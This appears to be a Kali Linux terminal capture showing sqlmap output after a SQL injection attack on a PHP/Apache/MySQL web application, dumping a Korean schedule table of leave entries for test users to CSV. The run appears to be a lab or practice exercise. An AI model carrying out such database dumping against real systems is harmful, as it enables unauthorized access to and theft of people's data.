 web application technology: PHP 5.4.16, PHP, Apache 2.4.6
back-end DBMS: MySQL >= 5.0.12
[20:05:30] [INFO] fetching columns for table 'schedular' in database 'test'
[20:05:31] [INFO] fetching entries for table 'schedular' in database 'test'
Database: test
Table: schedular
[6 entries]
+-----+-------+--------+-----------------------+------------+------------+------------+--------------+
| id | share | user | contents | end_date | select_val | start_date | writing_date |
+-----+-------+--------+-----------------------+------------+------------+------------+--------------+
| 133 | 2 | user1 | [휴가(정기)] ㅅㄴㅁㅇ | 2023-05-26 | 휴가(정기) | 2023-05-04 | 2023-05-31 |
| 134 | 2 | user1 | [청원휴가] 테스트2 | 2023-05-31 | 청원휴가 | 2023-05-24 | 2023-05-31 |
| 135 | 2 | user1 | [휴가(정기)] 123 | 2023-05-26 | 휴가(정기) | 2023-05-24 | 2023-05-31 |
| 136 | 3 | kimsu | [청원휴가] 휴가 | 2023-06-09 | 청원휴가 | 2023-06-07 | 2023-06-07 |
| 137 | 2 | kimsu | [출장] 출장 | 2023-06-01 | 출장 | 2023-06-01 | 2023-06-08 |
| 138 | 2 | kimsu | [휴가(년차)] 휴가 | 2023-06-09 | 휴가(년차) | 2023-06-09 | 2023-06-08 |
+-----+-------+--------+-----------------------+------------+------------+------------+--------------+
[20:05:31] [INFO] table 'test.schedular' dumped to CSV file '/root/.local/share/sqlmap/output/200.200.200.102/
[20:05:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/200.200.200.102'
[*] ending @ 20:05:31 /2023-06-08/
┌──(root㉿kali)-[/etc/network]
└─#